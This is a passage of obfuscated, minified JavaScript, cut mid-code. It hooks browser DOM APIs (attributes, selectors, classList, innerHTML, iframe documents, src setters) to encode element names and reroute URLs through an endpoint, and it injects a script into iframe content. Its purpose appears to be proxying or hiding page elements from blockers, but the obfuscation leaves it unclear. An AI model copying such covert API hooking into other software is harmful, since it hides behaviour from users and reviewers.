hk=h1,WG=s9['A'][hk(0xd08)](WI)[hk(0x503)][hk(0xbc0)](this,Wy),WH=(0x0,sN['_'])(WG)?(0x0,sN['ks'])(WG):WG;return['id',hk(0xc9b),hk(0xf67),hk(0xda9),hk(0xa84),hk(0xb79),hk(0x71a),hk(0x1030)][hk(0xfaa)](Wy)||(0x0,s8['yu'])(WB,Wy)||(0x0,s8['v5'])(WB,Wy,WH);}),oZ(WI,h1(0x3ec),h1(0x5ad),function(Wy){const hn=h1;return s9['A'][hn(0xd08)](WI)[hn(0x2bf)][hn(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0x3ec),h1(0xdb8),function(Wy){const hy=h1;if((0x0,s8['yu'])(WB,Wy)){const WG=Wy[hy(0xa00)](0x5)[hy(0x9db)]();Wy=hy(0x102f)+(0x0,sN['md'])(WG);}return s9['A'][hy(0xd08)](WI)[hy(0x4e4)][hy(0xbc0)](this,Wy);},function(Wy){return(0x0,s8['yu'])(WB,Wy);}),oZ(WI,h1(0x3ec),h1(0x3f4),function(Wy){const hG=h1;if((0x0,s8['yu'])(WB,Wy)){const WG=Wy[hG(0xa00)](0x5)[hG(0x9db)]();Wy=hG(0x102f)+(0x0,sN['md'])(WG);}return s9['A'][hG(0xd08)](WI)[hG(0x5b8)][hG(0xbc0)](this,Wy);},function(Wy){return(0x0,s8['yu'])(WB,Wy);}),on(WI,h1(0x3ec),h1(0x519),{'get':function(Wy,WG){const hH=h1;hH(0xc35)==typeof WG&&(0x0,s8['yu'])(WB,WG)&&(WG=hH(0x102f)+(0x0,sN['md'])(WG[hH(0xa00)](0x5)[hH(0x9db)]()));const WH=Wy[WG];if(!WH)return WH;if(hH(0xcb1)===WG)return WH;var Wd;if(hH(0xc23)==typeof WH)return WG===(null===(Wd=WI[hH(0xf0f)])||void 0x0===Wd?void 0x0:Wd[hH(0x2f3)])?function(){const hd=hH,WV=WH[hd(0xbc0)](Wy);return new WI[(hd(0x2fc))](WV,{'get':function(Wp,WL){const hV=hd,Wu=Wp[WL];return Wu?hV(0xc71)===WL?function(){const hp=hV,Wg=Wu[hp(0xbc0)](Wp);return Wg?new Proxy(Wg,{'get':function(WK,Wr){const ht=hp,N0=WK[Wr];return N0?ht(0x7a6)===Wr?new Proxy(N0,{'get':function(N1,N2){const hL=ht,N3=N1[N2];if(!N3)return N3;if(hL(0x7a6)===N2){const N4=N1[hL(0x338)];if('id'===N4&&hL(0xc35)==typeof N3&&(0x0,sN['_'])(N3))return(0x0,sN['ks'])(N3);if(hL(0xc9b)===N4&&hL(0xc35)==typeof N3)return N3[hL(0xc78)]('\x20')[hL(0x76f)](N5=>(0x0,sN['_'])(N5)?(0x0,sN['ks'])(N5):N5)[hL(0x508)]('\x20');if((0x0,s8['v5'])(WB,N4,N3))return(0x0,sN['_'])(N3)?(0x0,sN['ks'])(N3):N3;}if(hL(0x338)===N2&&N3[hL(0xc6f)](hL(0x102f))){const N5=N3[hL(0xa00)](0x5);return(0x0,sN['_'])(N5)?hL(0x102f)+(0x0,sN['ks'])(N5):N3;}return N3;}}):ht(0xc23)==typeof N0?N0[ht(0x3c5)](WK):N0:N0;}}):Wg;}:hV(0xc23)==typeof WH?WH[hV(0x3c5)](Wp):WH:Wu;}});}:WH[hH(0x3c5)](Wy);if(hH(0xc35)==typeof WG){const WV=parseInt(WG);if(!isNaN(WV))return(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH;}return new WI[(hH(0x2fc))](WH,{'get':function(Wp,WL){const hu=hH,Wu=Wp[WL];if(!Wu)return Wu;if(hu(0xc23)==typeof Wu)return Wu[hu(0x3c5)](Wp);if(hu(0x7a6)===WL){const Wg=Wp[hu(0x338)];if('id'===Wg&&hu(0xc35)==typeof Wu&&(0x0,sN['_'])(Wu))return(0x0,sN['ks'])(Wu);if(hu(0xc9b)===Wg&&hu(0xc35)==typeof Wu)return Wu[hu(0xc78)]('\x20')[hu(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[hu(0x508)]('\x20');if((0x0,s8['v5'])(WB,Wg,Wu))return(0x0,sN['_'])(Wu)?(0x0,sN['ks'])(Wu):Wu;}if(hu(0x338)===WL&&Wu[hu(0xc6f)](hu(0x102f))){const WK=Wu[hu(0xa00)](0x5);return hu(0x102f)+((0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK);}return Wu;}});}},null),oZ(WI,h1(0x3ec),h1(0xfa7),function(Wy){const hg=h1;return!!Wy&&(Wy[hg(0xcb1)]>0x2710?s9['A'][hg(0xd08)](WI)[hg(0x1063)][hg(0xbc0)](this,Wy):s9['A'][hg(0xd08)](WI)[hg(0x1063)][hg(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':WG=>(0x0,s8['Bo'])(WB,WG),'attributeFilter':WG=>(0x0,s8['yu'])(WB,WG)})));}),on(WI,h1(0x5e8),h1(0x7ad),{'get':function(Wy,WG){const hK=h1;if(hK(0xc35)!=typeof WG)return Wy[WG];const WH=so(WG),Wd=Wy[(0x0,s8['yu'])(WB,hK(0x102f)+WH)?(0x0,sN['md'])(WH):WG];return hK(0xc23)==typeof Wd?Wd[hK(0x3c5)](Wy):Wd;},'set':function(Wy,WG,WH){const hr=h1;if(hr(0xc35)!=typeof WG)return Wy[WG]=WH,!0x0;const Wd=so(WG);return Wy[(0x0,s8['yu'])(WB,hr(0x102f)+Wd)?(0x0,sN['md'])(Wd):WG]=WH,!0x0;},'ownKeys':function(Wy){const T0=h1,WG=WI[T0(0xa54)][T0(0xb33)](Wy)[T0(0x76f)](WH=>T0(0xc35)==typeof WH&&(0x0,sN['_'])(WH)?ss((0x0,sN['ks'])(WH)):WH);return WG;},'getOwnPropertyDescriptor':function(Wy,WG){const T1=h1;if(T1(0xc35)==typeof WG){const WH=so(WG);WG=(0x0,s8['yu'])(WB,T1(0x102f)+WH)?(0x0,sN['md'])(WH):WG;}return WI[T1(0xa54)][T1(0x7d4)](Wy,WG);}},null),ok(WI,h1(0x911),h1(0x338),{'get':function(){const T2=h1;for(var Wy=arguments[T2(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][T2(0xd08)](WI)[T2(0x679)][T2(0xd08)][T2(0xbc0)](this,...WG);return(0x0,sN['_'])(Wd)&&(Wd=(0x0,sN['ks'])(Wd)),Wd;},'set':function(Wy){const T3=h1;for(var WG=arguments[T3(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][T3(0xd08)](WI)[T3(0x679)][T3(0xeb9)][T3(0xbc0)](this,(0x0,sN['md'])(Wy),...WH);}},function(Wy){const T4=h1;return void 0x0===Wy||Wy[T4(0xc6f)](T4(0xf50));}),oZ(WI,h1(0x3ec),h1(0x62b),function(Wy){const T5=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T5(0xd08)](WI)[T5(0x9cf)][T5(0xbc0)](this,WG);return Wy[T5(0xfaa)](T5(0x261))&&Wy!==WG&&null===WH?s9['A'][T5(0xd08)](WI)[T5(0x9cf)][T5(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x3ec),h1(0x465),function(Wy){const T6=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T6(0xd08)](WI)[T6(0xce3)][T6(0xbc0)](this,WG);return Wy[T6(0xfaa)](T6(0x261))&&Wy!==WG&&0x0===WH[T6(0xcb1)]?s9['A'][T6(0xd08)](WI)[T6(0xce3)][T6(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x1006),h1(0x62b),function(Wy){const T7=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T7(0xd08)](WI)[T7(0x9f8)][T7(0xbc0)](this,WG);return Wy[T7(0xfaa)](T7(0x261))&&Wy!==WG&&null===WH?s9['A'][T7(0xd08)](WI)[T7(0x9f8)][T7(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0x1006),h1(0x465),function(Wy){const T8=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd)}),WH=s9['A'][T8(0xd08)](WI)[T8(0x6f0)][T8(0xbc0)](this,WG);return Wy[T8(0xfaa)](T8(0x261))&&Wy!==WG&&0x0===WH[T8(0xcb1)]?s9['A'][T8(0xd08)](WI)[T8(0x6f0)][T8(0xbc0)](this,Wy):WH;},Wy=>Wy),ok(WI,h1(0x3ec),'id',{'get':function(){const T9=h1;for(var Wy=arguments[T9(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][T9(0xd08)](WI)[T9(0x528)][T9(0xd08)][T9(0xbc0)](this,...WG);return(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd;},'set':function(Wy){const Ts=h1;Ts(0xc35)!=typeof Wy&&(Wy=WI[Ts(0xb5e)](Wy));for(var WG=arguments[Ts(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][Ts(0xd08)](WI)[Ts(0x528)][Ts(0xeb9)][Ts(0xbc0)](this,(0x0,s8['Bo'])(WB,Wy)?(0x0,sN['md'])(Wy):Wy,...WH);}}),oZ(WI,h1(0x3ec),h1(0xa82),function(Wy,WG){const To=h1;return s9['A'][To(0xd08)](WI)[To(0x306)][To(0xbc0)](this,Wy,om({'_window':WI,'protectUrlContext':WF,'html':WG,'idFilter':WH=>(0x0,s8['Bo'])(WB,WH),'urlFilter':WH=>(0x0,s8['pI'])(WB,WH),'attributeFilter':WH=>(0x0,s8['yu'])(WB,WH)}));},function(Wy,WG){const TW=h1;return!(this instanceof WI[TW(0x7bf)]);}),oZ(WI,h1(0x3ec),h1(0xe9c),function(Wy){const TN=h1;return s9['A'][TN(0xd08)](WI)[TN(0x7f4)][TN(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':WG=>(0x0,s8['Bo'])(WB,WG),'attributeFilter':WG=>(0x0,s8['yu'])(WB,WG)}));}),on(WI,h1(0x3ec),h1(0xe97),{'get':function(Wy,WG){const Tx=h1,WH=Wy[WG];if(!WH)return WH;if(Tx(0xfe9)===WG)return function(){const Tw=Tx,Wd=[];for(var WV=arguments[Tw(0xcb1)],Wp=new Array(WV),WL=0x0;WL<WV;WL++)Wp[WL]=arguments[WL];return Wp[Tw(0x556)](Wu=>{const TS=Tw;(0x0,s8['Bo'])(WB,Wu)&&(Wu=(0x0,sN['md'])(Wu)),Wd[TS(0x983)](Wu);}),WH[Tw(0xb02)](Wy,[...Wd]);};if(Tx(0xcd4)===WG)return function(Wd){const TO=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),WH[TO(0xb02)](Wy,[Wd]);};if(Tx(0x666)===WG)return function(){const TY=Tx;for(var Wd=arguments[TY(0xcb1)],WV=new Array(Wd),Wp=0x0;Wp<Wd;Wp++)WV[Wp]=arguments[Wp];const WL=WV[TY(0x76f)](Wu=>(0x0,s8['Bo'])(WB,Wu)?(0x0,sN['md'])(Wu):Wu);return WH[TY(0xb02)](Wy,[...WL]);};if(Tx(0x292)===WG)return function(Wd,WV){const TM=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),WH[TM(0xb02)](Wy,[Wd,WV]);};if(Tx(0x88e)===WG)return function(Wd,WV){const TX=Tx;return(0x0,s8['Bo'])(WB,Wd)&&(Wd=(0x0,sN['md'])(Wd)),(0x0,s8['Bo'])(WB,WV)&&(WV=(0x0,sN['md'])(WV)),WH[TX(0xb02)](Wy,[Wd,WV]);};if(Tx(0x7a6)===WG)return WH[Tx(0xc78)]('\x20')[Tx(0x76f)](Wd=>(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd)[Tx(0x508)]('\x20');if(WG===WI[Tx(0xf0f)][Tx(0x2f3)])return function(){const TC=Tx,Wd=WH[TC(0xbc0)](Wy);return new WI[(TC(0x2fc))](Wd,{'get':function(WV,Wp){const Ti=TC,WL=WV[Wp];return WL?Ti(0xc71)===Wp?function(){const Tz=Ti,Wu=WL[Tz(0xbc0)](WV);return Wu?new WI[(Tz(0x2fc))](Wu,{'get':function(Wg,WK){const TR=Tz,Wr=Wg[WK];return Wr?TR(0x7a6)===WK?(0x0,sN['_'])(Wr)?(0x0,sN['ks'])(Wr):Wr:TR(0xc23)==typeof Wr?Wr[TR(0x3c5)](Wg):Wr:Wr;}}):Wu;}:Ti(0xc23)==typeof WL?WL[Ti(0x3c5)](WV):WL:WL;}});};if(Tx(0xc35)==typeof WG){const Wd=parseInt(WG);if(!isNaN(Wd))return(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH;}return Tx(0xc23)==typeof WH?WH[Tx(0x3c5)](Wy):WH;},'set':function(Wy,WG,WH){const TQ=h1;return TQ(0x7a6)===WG&&(WH=WH[TQ(0xc78)]('\x20')[TQ(0x76f)](Wd=>(0x0,s8['Bo'])(WB,Wd)?(0x0,sN['md'])(Wd):Wd)[TQ(0x508)]('\x20')),Wy[WG]=WH,!0x0;}},function(Wy){const TJ=h1;return Wy&&TJ(0xc35)!=typeof Wy&&(Wy=Wy[TJ(0x80c)]()),Wy=Wy[TJ(0xc78)]('\x20')[TJ(0x76f)](WG=>(0x0,s8['Bo'])(WB,WG)?(0x0,sN['md'])(WG):WG)[TJ(0x508)]('\x20'),s9['A'][TJ(0xd08)](WI)[TJ(0xad7)][TJ(0xbc0)](this,TJ(0xc9b),Wy),Wy;},()=>!0x0),ok(WI,h1(0x3ec),h1(0xc5d),{'get':function(){const Tv=h1;for(var Wy=arguments[Tv(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][Tv(0xd08)](WI)[Tv(0x362)][Tv(0xd08)][Tv(0xbc0)](this,...WG)[Tv(0xc78)]('\x20')[Tv(0x76f)](Wd=>(0x0,sN['_'])(Wd)?(0x0,sN['ks'])(Wd):Wd)[Tv(0x508)]('\x20');},'set':function(Wy){const Te=h1,WG=Wy[Te(0xc78)]('\x20')[Te(0x76f)](Wp=>(0x0,s8['Bo'])(WB,Wp)?(0x0,sN['md'])(Wp):Wp)[Te(0x508)]('\x20');for(var WH=arguments[Te(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];return s9['A'][Te(0xd08)](WI)[Te(0x362)][Te(0xeb9)][Te(0xbc0)](this,WG,...Wd);}}),oZ(WI,h1(0xd01),h1(0x1059),function(Wy){const Tm=h1;return s9['A'][Tm(0xd08)](WI)[Tm(0x9e6)][Tm(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0x860),h1(0x1059),function(Wy){const Tc=h1;return Tc(0xc35)!=typeof Wy&&(Wy=WI[Tc(0xb5e)](Wy)),s9['A'][Tc(0xd08)](WI)[Tc(0xe4c)][Tc(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0xd01),h1(0x5ad),function(Wy){const Tj=h1;return s9['A'][Tj(0xd08)](WI)[Tj(0xb8b)][Tj(0xbc0)](this,(0x0,sN['md'])(Wy));},Wy=>(0x0,s8['Bo'])(WB,Wy)),oZ(WI,h1(0xd01),h1(0x62b),function(Wy){const TD=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd),'tagNameFilter':Wd=>(0x0,s8['ts'])(WB,Wd)}),WH=s9['A'][TD(0xd08)](WI)[TD(0xb77)][TD(0xbc0)](this,WG);return Wy[TD(0xfaa)](TD(0x261))&&Wy!==WG&&null===WH?s9['A'][TD(0xd08)](WI)[TD(0xb77)][TD(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0xd01),h1(0x465),function(Wy){const Tl=h1;Wy=(0x0,oP['w4'])(Wy);const WG=(0x0,os['Qw'])({'protectUrlContext':WF,'selector':Wy,'idFilter':Wd=>(0x0,s8['Bo'])(WB,Wd),'attributeFilter':Wd=>(0x0,s8['yu'])(WB,Wd),'tagNameFilter':Wd=>(0x0,s8['ts'])(WB,Wd)}),WH=s9['A'][Tl(0xd08)](WI)[Tl(0xb0d)][Tl(0xbc0)](this,WG);return Wy[Tl(0xfaa)](Tl(0x261))&&Wy!==WG&&0x0===WH[Tl(0xcb1)]?s9['A'][Tl(0xd08)](WI)[Tl(0xb0d)][Tl(0xbc0)](this,Wy):WH;},Wy=>Wy),oZ(WI,h1(0xd01),h1(0x9d7),function(Wy){const Th=h1;return(0x0,s8['ts'])(WB,Wy)&&(Wy=Th(0xe6e)+(0x0,sN['md'])(Wy)),s9['A'][Th(0xd08)](WI)[Th(0xf56)][Th(0xbc0)](this,Wy);}),oZ(WI,h1(0xd01),h1(0x6f7),function(Wy){const TT=h1;return(0x0,s8['ts'])(WB,Wy)&&(Wy=TT(0xe6e)+(0x0,sN['md'])(Wy)),s9['A'][TT(0xd08)](WI)[TT(0xeff)][TT(0xbc0)](this,Wy);}),ok(WI,h1(0xed6),h1(0x937),{'get':function(){const Tf=h1;for(var Wy=arguments[Tf(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][Tf(0xd08)](WI)[Tf(0x408)][Tf(0xd08)][Tf(0xb02)](this,WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[Tf(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const TP=h1,WG=s9['A'][TP(0xd08)](WI)[TP(0x503)][TP(0xbc0)](this,TP(0x223));(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':TP(0x2ed)===WG?s0['MN'][TP(0x9b7)]:s0['MN'][TP(0x846)],'baseUrl':s9['A'][TP(0xd08)](WI)[TP(0x1048)][TP(0xd08)][TP(0xb02)](WI[TP(0x860)]),'endpoint':s1['A'][TP(0xa33)]}));for(var WH=arguments[TP(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];return s9['A'][TP(0xd08)](WI)[TP(0x408)][TP(0xeb9)][TP(0xbc0)](this,Wy,...Wd);}}),ok(WI,h1(0xed6),h1(0x223),{'get':function(){const Tb=h1;for(var Wy=arguments[Tb(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][Tb(0xd08)](WI)[Tb(0x8fd)][Tb(0xd08)][Tb(0xb02)](this,WG);return(0x0,sN['_'])(Wd)&&(Wd=(0x0,sN['ks'])(Wd)),Wd;},'set':function(Wy){const Ta=h1;[Ta(0x2ed),Ta(0x1e0),Ta(0x63f),Ta(0x586)][Ta(0xfaa)](Wy)||Wy&&(0x0,s8['Bo'])(WB,Wy)&&(Wy=(0x0,sN['md'])(Wy));for(var WG=arguments[Ta(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][Ta(0xd08)](WI)[Ta(0x8fd)][Ta(0xeb9)][Ta(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x911),h1(0xa8e),{'get':function(){const TU=h1,Wy=s9['A'][TU(0xd08)](WI)[TU(0x503)][TU(0xbc0)](this,TU(0xf67));for(var WG=arguments[TU(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=s9['A'][TU(0xd08)](WI)[TU(0x8e7)][TU(0xd08)][TU(0xbc0)](this,...WH);if(oG(WI,WV,Wy)){if(oU(WV),Wn[TU(0xbc0)](this))oA(WF,WV);else{if(W3(WF,WV,WB),!WV[TU(0x619)]){const Wp=or(WV,WF,WB);Wp();const WL=setInterval(()=>{const TA=TU,Wu=s9['A'][TA(0xd08)](WI)[TA(0x503)][TA(0xbc0)](this,TA(0xf67));oG(WI,WV,Wu)?Wp():clearInterval(WL);},0x3e8);WV[TU(0x619)]=Wp;}}}return s9['A'][TU(0xd08)](WI)[TU(0x1024)][TU(0xd08)][TU(0xbc0)](this,...WH);}}),ok(WI,h1(0x911),h1(0x305),{'get':function(){const TE=h1;for(var Wy=arguments[TE(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][TE(0xd08)](WI)[TE(0x8e7)][TE(0xd08)][TE(0xbc0)](this,...WG);if(!Wd)return Wd;const WV=s9['A'][TE(0xd08)](WI)[TE(0x503)][TE(0xbc0)](this,TE(0xf67));if(oG(WI,Wd,WV)){if(oU(Wd),Wn[TE(0xbc0)](this))oA(WF,Wd);else{if(W3(WF,Wd,WB),!Wd[TE(0x619)]){const Wp=or(Wd,WF,WB);Wp();const WL=setInterval(()=>{const Tq=TE,Wu=s9['A'][Tq(0xd08)](WI)[Tq(0x503)][Tq(0xbc0)](this,Tq(0xf67));oG(WI,Wd,Wu)?Wp():clearInterval(WL);},0x3e8);Wd[TE(0x619)]=Wp;}}}if(WV&&(0x0,s0['EW'])(WV)){const Wu=new URL((0x0,s0['sH'])(WV)[TE(0x87a)]);if((TE(0x23f)===Wu[TE(0xbd7)]||TE(0x63e)===Wu[TE(0xbd7)])&&Wu[TE(0x615)][TE(0xfaa)](TE(0xa6a))||TE(0x105c)===Wu[TE(0xbd7)]&&Wu[TE(0x615)][TE(0xfaa)](TE(0x47e))||TE(0xd4f)===Wu[TE(0xbd7)]&&'/'===Wu[TE(0x615)])return oT[TE(0xd08)](WI,Wd);}return Wd;}}),ok(WI,h1(0x7fb),h1(0xc6b),{'get':function(){const TF=h1;for(var Wy=arguments[TF(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][TF(0xd08)](WI)[TF(0x2d4)][TF(0xd08)][TF(0xbc0)](this,...WG),WV=s9['A'][TF(0xd08)](WI)[TF(0xb83)][TF(0xd08)][TF(0xbc0)](this);if(TF(0xc35)==typeof WV&&WV[TF(0xfaa)](TF(0x4c4)))try{const Wp=JSON[TF(0x8f2)](WV);if(TF(0x50e)===Wp[TF(0x42d)]&&TF(0x749)===Wp[TF(0x962)])return Wd;}catch(WL){}return TF(0xf4c)==typeof WV&&WV[TF(0x8be)]||s1['A'][TF(0xa33)]!==s9['A'][TF(0xd08)](WI)[TF(0xe7b)][TF(0xd08)][TF(0xbc0)](this)||(Wu=>!(TF(0xc35)!=typeof Wu||!Wu[TF(0xc6f)](TF(0x6d0))))(WV)?Wd:oT[TF(0xd08)](WI,Wd);}}),ok(WI,h1(0x911),h1(0xda9),{'get':function(){const TI=h1;for(var Wy=arguments[TI(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][TI(0xd08)](WI)[TI(0xb94)][TI(0xd08)][TI(0xbc0)](this,...WG);},'set':function(Wy){const TB=h1;if(!Wy)return s9['A'][TB(0xd08)](WI)[TB(0xb94)][TB(0xeb9)][TB(0xbc0)](this,Wy);Wy=Wy[TB(0x80c)]();const WG=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][TB(0xa33)]+TB(0xe4a),'kind':s0['MN'][TB(0xb16)],'baseUrl':s9['A'][TB(0xd08)](WI)[TB(0x1048)][TB(0xd08)][TB(0xb02)](WI[TB(0x860)]),'endpoint':s1['A'][TB(0xa33)]});return Wy=Wy[TB(0xfaa)](WG)?om({'_window':WI,'protectUrlContext':WF,'html':Wy}):TB(0xf85)[TB(0x1f7)](oX,TB(0x603))[TB(0x1f7)](WG,TB(0xe0e))[TB(0x1f7)]((0x0,oC['x'])()['id'],TB(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wy}),s9['A'][TB(0xd08)](WI)[TB(0xb94)][TB(0xeb9)][TB(0xbc0)](this,Wy);}},Wn),ok(WI,h1(0x55d),h1(0xe61),{'get':function(){const TZ=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TZ(0xc74)])||void 0x0===WG?void 0x0:WG[TZ(0xe61)])&&void 0x0!==Wy?Wy:s9['A'][TZ(0xd08)](WI)[TZ(0x617)][TZ(0xd08)][TZ(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xd12),{'get':function(){const Tk=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Tk(0xc74)])||void 0x0===WG?void 0x0:WG[Tk(0xd12)])&&void 0x0!==Wy?Wy:s9['A'][Tk(0xd08)](WI)[Tk(0xcb2)][Tk(0xd08)][Tk(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0x8b1),{'get':function(){const Tn=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Tn(0xc74)])||void 0x0===WG?void 0x0:WG[Tn(0x8b1)])&&void 0x0!==Wy?Wy:s9['A'][Tn(0xd08)](WI)[Tn(0x605)][Tn(0xd08)][Tn(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xfdb),{'get':function(){const Ty=h1;var Wy,WG;return null!==(Wy=null===(WG=this[Ty(0xc74)])||void 0x0===WG?void 0x0:WG[Ty(0xfdb)])&&void 0x0!==Wy?Wy:s9['A'][Ty(0xd08)](WI)[Ty(0x1075)][Ty(0xd08)][Ty(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0x64e),{'get':function(){const TG=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TG(0xc74)])||void 0x0===WG?void 0x0:WG[TG(0x64e)])&&void 0x0!==Wy?Wy:s9['A'][TG(0xd08)](WI)[TG(0x66d)][TG(0xd08)][TG(0xbc0)](this);}}),ok(WI,h1(0x55d),h1(0xb81),{'get':function(){const TH=h1;var Wy,WG;return null!==(Wy=null===(WG=this[TH(0xc74)])||void 0x0===WG?void 0x0:WG[TH(0xb81)])&&void 0x0!==Wy?Wy:s9['A'][TH(0xd08)](WI)[TH(0xe35)][TH(0xd08)][TH(0xbc0)](this);}}),oZ(WI,h1(0x7c7),h1(0xcb7),function(Wy){const Td=h1;if(this instanceof WI[Td(0x3ec)]&&Td(0x1022)===this[Td(0xbbd)][Td(0x9db)]()&&Wy instanceof WI[Td(0x2e0)]){const WG=s9['A'][Td(0xd08)](WI)[Td(0x23e)][Td(0xd08)][Td(0xbc0)](Wy);if((0x0,s8['xP'])(WB,WG))try{s9['A'][Td(0xd08)](WI)[Td(0x23e)][Td(0xeb9)][Td(0xbc0)](Wy,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WG,'idFilter':WH=>(0x0,s8['Bo'])(WB,WH),'urlFilter':WH=>(0x0,s8['pI'])(WB,WH),'attributeFilter':WH=>(0x0,s8['yu'])(WB,WH)}));}catch(WH){}}return s9['A'][Td(0xd08)](WI)[Td(0x3f9)][Td(0xbc0)](this,Wy);}),oZ(WI,h1(0xa85),h1(0xd5f),function(Wy){const TV=h1;for(var WG=arguments[TV(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];if(this instanceof WI[TV(0xa85)]&&Wy instanceof WI[TV(0x1006)]){const WV=Array[TV(0x865)](Wy[TV(0xe1c)])[TV(0x76f)](Wp=>Wp instanceof WI[TV(0x2e0)]?s9['A'][TV(0xd08)](WI)[TV(0x23e)][TV(0xd08)][TV(0xbc0)](Wp):'');return s9['A'][TV(0xd08)](WI)[TV(0x23e)][TV(0xeb9)][TV(0xbc0)](Wy,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WV[TV(0x508)](''),'idFilter':Wp=>(0x0,s8['Bo'])(WB,Wp),'urlFilter':Wp=>(0x0,s8['pI'])(WB,Wp),'attributeFilter':Wp=>(0x0,s8['yu'])(WB,Wp)})),s9['A'][TV(0xd08)](WI)[TV(0xf01)][TV(0xbc0)](this,Wy,...WH);}return s9['A'][TV(0xd08)](WI)[TV(0xf01)][TV(0xbc0)](this,Wy,...WH);}),Object[h1(0x275)](WI)[h1(0x556)](Wy=>{const Tp=h1;try{if(!Wy[Tp(0xc6f)](Tp(0xc50))||!Wy[Tp(0x8d9)](Tp(0x3ec)))return;const WG=[Tp(0x1030),Tp(0x71a)];for(const WH of WG){const 